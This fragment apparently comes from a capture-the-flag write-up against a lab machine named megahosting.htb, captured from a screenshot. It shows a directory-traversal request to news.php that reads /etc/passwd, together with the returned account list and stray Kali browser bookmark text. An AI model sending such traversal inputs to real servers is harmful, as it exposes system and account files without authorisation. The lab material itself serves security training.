 megahosting.htb/news.php?file=../../../../../../../../../../../../../../../../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var
/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash